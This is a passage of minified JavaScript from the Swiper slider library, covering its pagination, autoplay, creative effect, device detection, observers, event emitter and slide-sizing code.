g;T.length?g=T[0].classList.contains(e.params.navigation.hiddenClass):d.length&&(g=d[0].classList.contains(e.params.navigation.hiddenClass)),n(g===!0?"navigationShow":"navigationHide"),[...T,...d].filter(S=>!!S).forEach(S=>S.classList.toggle(e.params.navigation.hiddenClass))}});const v=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),c(),l()},h=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(e.navigation,{enable:v,disable:h,update:l,init:c,destroy:u})}function j(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function ci(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:d=>d,formatFractionTotal:d=>d,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let o,l=0;function a(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function f(d,p){const{bulletActiveClass:g}=e.params.pagination;d&&(d=d[`${p==="prev"?"previous":"next"}ElementSibling`],d&&(d.classList.add(`${g}-${p}`),d=d[`${p==="prev"?"previous":"next"}ElementSibling`],d&&d.classList.add(`${g}-${p}-${p}`)))}function c(d){const p=d.target.closest(j(e.params.pagination.bulletClass));if(!p)return;d.preventDefault();const g=ee(p)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===g)return;e.slideToLoop(g)}else e.slideTo(g)}function u(){const d=e.rtl,p=e.params.pagination;if(a())return;let g=e.pagination.el;g=D(g);let S,x;const P=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,z=e.params.loop?Math.ceil(P/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(x=e.previousRealIndex||0,S=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex!="undefined"?(S=e.snapIndex,x=e.previousSnapIndex):(x=e.previousIndex||0,S=e.activeIndex||0),p.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const M=e.pagination.bullets;let E,b,L;if(p.dynamicBullets&&(o=fe(M[0],e.isHorizontal()?"width":"height",!0),g.forEach(C=>{C.style[e.isHorizontal()?"width":"height"]=`${o*(p.dynamicMainBullets+4)}px`}),p.dynamicMainBullets>1&&x!==void 0&&(l+=S-(x||0),l>p.dynamicMainBullets-1?l=p.dynamicMainBullets-1:l<0&&(l=0)),E=Math.max(S-l,0),b=E+(Math.min(M.length,p.dynamicMainBullets)-1),L=(b+E)/2),M.forEach(C=>{const y=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(I=>`${p.bulletActiveClass}${I}`)].map(I=>typeof I=="string"&&I.includes(" ")?I.split(" "):I).flat();C.classList.remove(...y)}),g.length>1)M.forEach(C=>{const y=ee(C);y===S?C.classList.add(...p.bulletActiveClass.split(" ")):e.isElement&&C.setAttribute("part","bullet"),p.dynamicBullets&&(y>=E&&y<=b&&C.classList.add(...`${p.bulletActiveClass}-main`.split(" ")),y===E&&f(C,"prev"),y===b&&f(C,"next"))});else{const C=M[S];if(C&&C.classList.add(...p.bulletActiveClass.split(" ")),e.isElement&&M.forEach((y,I)=>{y.setAttribute("part",I===S?"bullet-active":"bullet")}),p.dynamicBullets){const y=M[E],I=M[b];for(let A=E;A<=b;A+=1)M[A]&&M[A].classList.add(...`${p.bulletActiveClass}-main`.split(" "));f(y,"prev"),f(I,"next")}}if(p.dynamicBullets){const C=Math.min(M.length,p.dynamicMainBullets+4),y=(o*C-o)/2-L*o,I=d?"right":"left";M.forEach(A=>{A.style[e.isHorizontal()?I:"top"]=`${y}px`})}}g.forEach((M,E)=>{if(p.type==="fraction"&&(M.querySelectorAll(j(p.currentClass)).forEach(b=>{b.textContent=p.formatFractionCurrent(S+1)}),M.querySelectorAll(j(p.totalClass)).forEach(b=>{b.textContent=p.formatFractionTotal(z)})),p.type==="progressbar"){let b;p.progressbarOpposite?b=e.isHorizontal()?"vertical":"horizontal":b=e.isHorizontal()?"horizontal":"vertical";const L=(S+1)/z;let C=1,y=1;b==="horizontal"?C=L:y=L,M.querySelectorAll(j(p.progressbarFillClass)).forEach(I=>{I.style.transform=`translate3d(0,0,0) scaleX(${C}) scaleY(${y})`,I.style.transitionDuration=`${e.params.speed}ms`})}p.type==="custom"&&p.renderCustom?(M.innerHTML=p.renderCustom(e,S+1,z),E===0&&n("paginationRender",M)):(E===0&&n("paginationRender",M),n("paginationUpdate",M)),e.params.watchOverflow&&e.enabled&&M.classList[e.isLocked?"add":"remove"](p.lockClass)})}function v(){const d=e.params.pagination;if(a())return;const p=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let g=e.pagination.el;g=D(g);let S="";if(d.type==="bullets"){let x=e.params.loop?Math.ceil(p/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&x>p&&(x=p);for(let P=0;P<x;P+=1)d.renderBullet?S+=d.renderBullet.call(e,P,d.bulletClass):S+=`<${d.bulletElement} ${e.isElement?'part="bullet"':""} class="${d.bulletClass}"></${d.bulletElement}>`}d.type==="fraction"&&(d.renderFraction?S=d.renderFraction.call(e,d.currentClass,d.totalClass):S=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`),d.type==="progressbar"&&(d.renderProgressbar?S=d.renderProgressbar.call(e,d.progressbarFillClass):S=`<span class="${d.progressbarFillClass}"></span>`),e.pagination.bullets=[],g.forEach(x=>{d.type!=="custom"&&(x.innerHTML=S||""),d.type==="bullets"&&e.pagination.bullets.push(...x.querySelectorAll(j(d.bulletClass)))}),d.type!=="custom"&&n("paginationRender",g[0])}function h(){e.params.pagination=Ce(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const d=e.params.pagination;if(!d.el)return;let p;typeof d.el=="string"&&e.isElement&&(p=e.el.querySelector(d.el)),!p&&typeof d.el=="string"&&(p=[...document.querySelectorAll(d.el)]),p||(p=d.el),!(!p||p.length===0)&&(e.params.uniqueNavElements&&typeof d.el=="string"&&Array.isArray(p)&&p.length>1&&(p=[...e.el.querySelectorAll(d.el)],p.length>1&&(p=p.filter(g=>Ee(g,".swiper")[0]===e.el)[0])),Array.isArray(p)&&p.length===1&&(p=p[0]),Object.assign(e.pagination,{el:p}),p=D(p),p.forEach(g=>{d.type==="bullets"&&d.clickable&&g.classList.add(...(d.clickableClass||"").split(" ")),g.classList.add(d.modifierClass+d.type),g.classList.add(e.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(g.classList.add(`${d.modifierClass}${d.type}-dynamic`),l=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&g.classList.add(d.progressbarOppositeClass),d.clickable&&g.addEventListener("click",c),e.enabled||g.classList.add(d.lockClass)}))}function m(){const d=e.params.pagination;if(a())return;let p=e.pagination.el;p&&(p=D(p),p.forEach(g=>{g.classList.remove(d.hiddenClass),g.classList.remove(d.modifierClass+d.type),g.classList.remove(e.isHorizontal()?d.horizontalClass:d.verticalClass),d.clickable&&(g.classList.remove(...(d.clickableClass||"").split(" ")),g.removeEventListener("click",c))})),e.pagination.bullets&&e.pagination.bullets.forEach(g=>g.classList.remove(...d.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const d=e.params.pagination;let{el:p}=e.pagination;p=D(p),p.forEach(g=>{g.classList.remove(d.horizontalClass,d.verticalClass),g.classList.add(e.isHorizontal()?d.horizontalClass:d.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?T():(h(),v(),u())}),s("activeIndexChange",()=>{typeof e.snapIndex=="undefined"&&u()}),s("snapIndexChange",()=>{u()}),s("snapGridLengthChange",()=>{v(),u()}),s("destroy",()=>{m()}),s("enable disable",()=>{let{el:d}=e.pagination;d&&(d=D(d),d.forEach(p=>p.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{u()}),s("click",(d,p)=>{const g=p.target,S=D(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&S&&S.length>0&&!g.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&g===e.navigation.nextEl||e.navigation.prevEl&&g===e.navigation.prevEl))return;const x=S[0].classList.contains(e.params.pagination.hiddenClass);n(x===!0?"paginationShow":"paginationHide"),S.forEach(P=>P.classList.toggle(e.params.pagination.hiddenClass))}});const w=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:d}=e.pagination;d&&(d=D(d),d.forEach(p=>p.classList.remove(e.params.pagination.paginationDisabledClass))),h(),v(),u()},T=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:d}=e.pagination;d&&(d=D(d),d.forEach(p=>p.classList.add(e.params.pagination.paginationDisabledClass))),m()};Object.assign(e.pagination,{enable:w,disable:T,render:v,update:u,init:h,destroy:m})}function fi(t){let{swiper:e,extendParams:i,on:s,emit:n,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let o,l,a=r&&r.autoplay?r.autoplay.delay:3e3,f=r&&r.autoplay?r.autoplay.delay:3e3,c,u=new Date().getTime(),v,h,m,w,T,d,p;function g(O){!e||e.destroyed||!e.wrapperEl||O.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!p&&b())}const S=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?v=!0:v&&(f=c,v=!1);const O=e.autoplay.paused?c:u+f-new Date().getTime();e.autoplay.timeLeft=O,n("autoplayTimeLeft",O,O/a),l=requestAnimationFrame(()=>{S()})},x=()=>{let O;return e.virtual&&e.params.virtual.enabled?O=e.slides.filter(_=>_.classList.contains("swiper-slide-active"))[0]:O=e.slides[e.activeIndex],O?parseInt(O.getAttribute("data-swiper-autoplay"),10):void 0},P=O=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(l),S();let B=typeof O=="undefined"?e.params.autoplay.delay:O;a=e.params.autoplay.delay,f=e.params.autoplay.delay;const _=x();!Number.isNaN(_)&&_>0&&typeof O=="undefined"&&(B=_,a=_,f=_),c=B;const R=e.params.speed,Y=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(R,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,R,!0,!0),n("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(R,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,R,!0,!0),n("autoplay")),e.params.cssMode&&(u=new Date().getTime(),requestAnimationFrame(()=>{P()})))};return B>0?(clearTimeout(o),o=setTimeout(()=>{Y()},B)):requestAnimationFrame(()=>{Y()}),B},z=()=>{u=new Date().getTime(),e.autoplay.running=!0,P(),n("autoplayStart")},M=()=>{e.autoplay.running=!1,clearTimeout(o),cancelAnimationFrame(l),n("autoplayStop")},E=(O,B)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(o),O||(d=!0);const _=()=>{n("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):b()};if(e.autoplay.paused=!0,B){T&&(c=e.params.autoplay.delay),T=!1,_();return}c=(c||e.params.autoplay.delay)-(new Date().getTime()-u),!(e.isEnd&&c<0&&!e.params.loop)&&(c<0&&(c=0),_())},b=()=>{e.isEnd&&c<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(u=new Date().getTime(),d?(d=!1,P(c)):P(),e.autoplay.paused=!1,n("autoplayResume"))},L=()=>{if(e.destroyed||!e.autoplay.running)return;const O=k();O.visibilityState==="hidden"&&(d=!0,E(!0)),O.visibilityState==="visible"&&b()},C=O=>{O.pointerType==="mouse"&&(d=!0,p=!0,!(e.animating||e.autoplay.paused)&&E(!0))},y=O=>{O.pointerType==="mouse"&&(p=!1,e.autoplay.paused&&b())},I=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",C),e.el.addEventListener("pointerleave",y))},A=()=>{e.el.removeEventListener("pointerenter",C),e.el.removeEventListener("pointerleave",y)},N=()=>{k().addEventListener("visibilitychange",L)},te=()=>{k().removeEventListener("visibilitychange",L)};s("init",()=>{e.params.autoplay.enabled&&(I(),N(),z())}),s("destroy",()=>{A(),te(),e.autoplay.running&&M()}),s("_freeModeStaticRelease",()=>{(m||d)&&b()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?M():E(!0,!0)}),s("beforeTransitionStart",(O,B,_)=>{e.destroyed||!e.autoplay.running||(_||!e.params.autoplay.disableOnInteraction?E(!0,!0):M())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){M();return}h=!0,m=!1,d=!1,w=setTimeout(()=>{d=!0,m=!0,E(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!h)){if(clearTimeout(w),clearTimeout(o),e.params.autoplay.disableOnInteraction){m=!1,h=!1;return}m&&e.params.cssMode&&b(),m=!1,h=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(T=!0)}),Object.assign(e.autoplay,{start:z,stop:M,pause:E,resume:b})}function je(t){const{effect:e,swiper:i,on:s,setTranslate:n,setTransition:r,overwriteParams:o,perspective:l,recreateShadows:a,getEffectParams:f}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),l&&l()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const u=o?o():{};Object.assign(i.params,u),Object.assign(i.originalParams,u)}),s("setTranslate",()=>{i.params.effect===e&&n()}),s("setTransition",(u,v)=>{i.params.effect===e&&r(v)}),s("transitionEnd",()=>{if(i.params.effect===e&&a){if(!f||!f().slideShadows)return;i.slides.forEach(u=>{u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(v=>v.remove())}),a()}});let c;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(c=!0),requestAnimationFrame(()=>{c&&i.slides&&i.slides.length&&(n(),c=!1)}))})}function We(t,e){const i=he(e);return i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function Ye(t){let{swiper:e,duration:i,transformElements:s,allSlides:n}=t;const{activeIndex:r}=e,o=l=>l.parentElement?l.parentElement:e.slides.filter(f=>f.shadowRoot&&f.shadowRoot===l.parentNode)[0];if(e.params.virtualTranslate&&i!==0){let l=!1,a;n?a=s:a=s.filter(f=>{const c=f.classList.contains("swiper-slide-transform")?o(f):f;return e.getSlideIndex(c)===r}),a.forEach(f=>{qe(f,()=>{if(l||!e||e.destroyed)return;l=!0,e.animating=!1;const c=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(c)})})}}function Xe(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,n=he(e);let r=n.querySelector(`.${s.split(" ").join(".")}`);return r||(r=W("div",s.split(" ")),n.append(r)),r}function ui(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=l=>typeof l=="string"?l:`${l}px`;je({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:l,wrapperEl:a,slidesSizesGrid:f}=e,c=e.params.creativeEffect,{progressMultiplier:u}=c,v=e.params.centeredSlides;if(v){const h=f[0]/2-e.params.slidesOffsetBefore||0;a.style.transform=`translateX(calc(50% - ${h}px))`}for(let h=0;h<l.length;h+=1){const m=l[h],w=m.progress,T=Math.min(Math.max(m.progress,-c.limitProgress),c.limitProgress);let d=T;v||(d=Math.min(Math.max(m.originalProgress,-c.limitProgress),c.limitProgress));const p=m.swiperSlideOffset,g=[e.params.cssMode?-p-e.translate:-p,0,0],S=[0,0,0];let x=!1;e.isHorizontal()||(g[1]=g[0],g[0]=0);let P={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};T<0?(P=c.next,x=!0):T>0&&(P=c.prev,x=!0),g.forEach((y,I)=>{g[I]=`calc(${y}px + (${n(P.translate[I])} * ${Math.abs(T*u)}))`}),S.forEach((y,I)=>{let A=P.rotate[I]*Math.abs(T*u);e.browser&&e.browser.need3dFix&&Math.abs(A)/90%2===1&&(A+=.001),S[I]=A}),m.style.zIndex=-Math.abs(Math.round(w))+l.length;const z=g.join(", "),M=`rotateX(${S[0]}deg) rotateY(${S[1]}deg) rotateZ(${S[2]}deg)`,E=d<0?`scale(${1+(1-P.scale)*d*u})`:`scale(${1-(1-P.scale)*d*u})`,b=d<0?1+(1-P.opacity)*d*u:1-(1-P.opacity)*d*u,L=`translate3d(${z}) ${M} ${E}`;if(x&&P.shadow||!x){let y=m.querySelector(".swiper-slide-shadow");if(!y&&P.shadow&&(y=Xe("creative",m)),y){const I=c.shadowPerProgress?T*(1/c.limitProgress):T;y.style.opacity=Math.min(Math.max(Math.abs(I),0),1)}}const C=We(c,m);C.style.transform=L,C.style.opacity=b,P.origin&&(C.style.transformOrigin=P.origin)}},setTransition:l=>{const a=e.slides.map(f=>he(f));a.forEach(f=>{f.style.transitionDuration=`${l}ms`,f.querySelectorAll(".swiper-slide-shadow").forEach(c=>{c.style.transitionDuration=`${l}ms`})}),Ye({swiper:e,duration:l,transformElements:a,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}let re;function Ue(){const t=G(),e=k();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function Pe(){return re||(re=Ue()),re}let ne;function Ke(t){let{userAgent:e}=t===void 0?{}:t;const i=Pe(),s=G(),n=s.navigator.platform,r=e||s.navigator.userAgent,o={ios:!1,android:!1},l=s.screen.width,a=s.screen.height,f=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),v=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h=n==="Win32";let m=n==="MacIntel";const w=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!c&&m&&i.touch&&w.indexOf(`${l}x${a}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),m=!1),f&&!h&&(o.os="android",o.android=!0),(c||v||u)&&(o.os="ios",o.ios=!0),o}function Me(t){return t===void 0&&(t={}),ne||(ne=Ke(t)),ne}let ae;function Ze(){const t=G(),e=Me();let i=!1;function s(){const l=t.navigator.userAgent.toLowerCase();return l.indexOf("safari")>=0&&l.indexOf("chrome")<0&&l.indexOf("android")<0}if(s()){const l=String(t.navigator.userAgent);if(l.includes("Version/")){const[a,f]=l.split("Version/")[1].split(" ")[0].split(".").map(c=>Number(c));i=a<16||a===16&&f<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),o=r||n&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:o,isWebView:n}}function Je(){return ae||(ae=Ze()),ae}function Qe(t){let{swiper:e,on:i,emit:s}=t;const n=G();let r=null,o=null;const l=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},a=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(u=>{o=n.requestAnimationFrame(()=>{const{width:v,height:h}=e;let m=v,w=h;u.forEach(T=>{let{contentBoxSize:d,contentRect:p,target:g}=T;g&&g!==e.el||(m=p?p.width:(d[0]||d).inlineSize,w=p?p.height:(d[0]||d).blockSize)}),(m!==v||w!==h)&&l()})}),r.observe(e.el))},f=()=>{o&&n.cancelAnimationFrame(o),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},c=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof n.ResizeObserver!="undefined"){a();return}n.addEventListener("resize",l),n.addEventListener("orientationchange",c)}),i("destroy",()=>{f(),n.removeEventListener("resize",l),n.removeEventListener("orientationchange",c)})}function et(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=[],o=G(),l=function(c,u){u===void 0&&(u={});const v=o.MutationObserver||o.WebkitMutationObserver,h=new v(m=>{if(e.__preventObserver__)return;if(m.length===1){n("observerUpdate",m[0]);return}const w=function(){n("observerUpdate",m[0])};o.requestAnimationFrame?o.requestAnimationFrame(w):o.setTimeout(w,0)});h.observe(c,{attributes:typeof u.attributes=="undefined"?!0:u.attributes,childList:typeof u.childList=="undefined"?!0:u.childList,characterData:typeof u.characterData=="undefined"?!0:u.characterData}),r.push(h)},a=()=>{if(e.params.observer){if(e.params.observeParents){const c=Ee(e.hostEl);for(let u=0;u<c.length;u+=1)l(c[u])}l(e.hostEl,{childList:e.params.observeSlideChildren}),l(e.wrapperEl,{attributes:!1})}},f=()=>{r.forEach(c=>{c.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",a),s("destroy",f)}var tt={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const n=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][n](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var r=arguments.length,o=new Array(r),l=0;l<r;l++)o[l]=arguments[l];e.apply(s,o)}return n.__emitterProxy=e,s.on(t,n,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e=="undefined"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((n,r)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(a=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(f=>{f.apply(s,[a,...i])}),t.eventsListeners&&t.eventsListeners[a]&&t.eventsListeners[a].forEach(f=>{f.apply(s,i)})}),t}};function it(){const t=this;let e,i;const s=t.el;typeof t.params.width!="undefined"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height!="undefined"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(H(s,"padding-left")||0,10)-parseInt(H(s,"padding-right")||0,10),i=i-parseInt(H(s,"padding-top")||0,10)-parseInt(H(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function st(){const t=this;function e(b,L){return parseFloat(b.getPropertyValue(t.getDirectionLabel(L))||0)}const i=t.params,{wrapperEl:s,slidesEl:n,size:r,rtlTranslate:o,wrongRTL:l}=t,a=t.virtual&&i.virtual.enabled,f=a?t.virtual.slides.length:t.slides.length,c=F(n,`.${t.params.slideClass}, swiper-slide`),u=a?t.virtual.slides.length:c.length;let v=[];const h=[],m=[];let w=i.slidesOffsetBefore;typeof w=="function"&&(w=i.slidesOffsetBefore.call(t));let T=i.slidesOffsetAfter;typeof T=="function"&&(T=i.slidesOffsetAfter.call(t));const d=t.snapGrid.length,p=t.slidesGrid.length;let g=i.spaceBetween,S=-w,x=0,P=0;if(typeof r=="undefined")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,c.forEach(b=>{o?b.style.marginLeft="":b.style.marginRight="",b.style.marginBottom="",b.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(U(s,"--swiper-centered-offset-before",""),U(s,"--swiper-centered-offset-after",""));const z=i.grid&&i.grid.rows>1&&t.grid;z?t.grid.initSlides(c):t.grid&&t.grid.unsetSlides();let M;const E=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(b=>typeof i.breakpoints[b].slidesPerView!="undefined").length>0;for(let b=0;b<u;b+=1){M=0;let L;if(c[b]&&(L=c[b]),z&&t.grid.updateSlide(b,L,c),!(c[b]&&H(L,"display")==="none")){if(i.slidesPerView==="auto"){E&&(c[b].style[t.getDirectionLabel("width")]="");const C=getComputedStyle(L),y=L.style.transform,I=L.style.webkitTransform;if(y&&(L.style.transform="none"),I&&(L.style.webkitTransform="none"),i.roundLengths)M=t.isHorizontal()?fe(L,"width",!0):fe(L,"height",!0);else{const A=e(C,"width"),N=e(C,"padding-left"),te=e(C,"padding-right"),O=e(C,"margin-left"),B=e(C,"margin-right"),_=C.getPropertyValue("box-sizing");if(_&&_==="border-box")M=A+O+B;else{const{clientWidth:R,offsetWidth:Y}=L;M=A+N+te+O+B+(Y-R)}}y&&(L.style.transform=y),I&&(L.style.webkitTransform=I),i.roundLengths&&(M=Math.floor(M))}else M=(r-(i.slidesPerView-1)*g)/i.slidesPerView,i.roundLengths&&(M=Math.floor(M)),c[b]&&(c[b].style[t.getDirectionLabel("width")]=`${M}px`);c[b]&&(c[b].swiperSlideSize=M),m.push(M),i.centeredSlides?(S=S+M/2+x/2+g,x===0&&b!==0&&(S=S-r/2-g),b===0&&(S=S-r/2-g),Math.abs(S)<1/1e3&&(S=0),i.roundLengths&&(S=Math.floor(S)),P%i.slidesPerGroup===0&&v.push(S),h.push(S)):(i.roundLengths&&(S=Math.floor(S)),(P-Math.min(t.params.slidesPerGroupSkip,P))%t.params.slidesPerGroup===0&&v.push(S),h.push(S),S=S+M+g),t.virtualSize+=M+g,x=M,P+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+T,o&&l&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+g}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),z&&t.grid.updateWrapperSize(M,v),!i.centeredSlides){const b=[];for(let L=0;L<v.length;L+=1){let C=v[L];i.roundLengths&&(C=Math.floor(C)),v[L]<=t.virtualSize-r&&b.push(C)}v=b,Math.floor(t.virtualSize-r)-Math.floor(v[v.length-1])>1&&v.push(t.virtualSize-r)}if(a&&i.loop){const b=m[0]+g;if(i.slidesPerGroup>1){const L=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),C=b*i.slidesPerGroup;for(let y=0;y<L;y+=1)v.push(v[v.length-1]+C)}for(let L=0;L<t.virtual.slidesBefore+t.virtual.slidesAfter;L+=1)i.slidesPerGroup===1&&v.push(v[v.length-1]+b),h.push(h[h.length-1]+b),t.virtualSize+=b}if(v.length===0&&(v=[0]),g!==0){const b=t.isHorizontal()&&o?"marginLeft":t.getDirectionLabel("marginRight");c.filter((L,C)=>!i.cssMode||i.loop?!0:C!==c.length-1).forEach(L=>{L.style[b]=`${g}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let b=0;m.forEach(C=>{b+=C+(g||0)}),b-=g;const L=b-r;v=v.map(C=>C<=0?-w:C>L?L+T:C)}if(i.centerInsufficientSlides){let b=0;if(m.forEach(L=>{b+=L+(g||0)}),b-=g,b<r){const 